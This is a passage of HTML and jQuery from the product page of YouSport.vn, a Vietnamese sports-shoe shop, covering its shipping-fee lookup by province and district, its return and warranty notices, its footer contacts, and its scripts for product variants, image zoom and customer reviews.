href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select>  </div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: 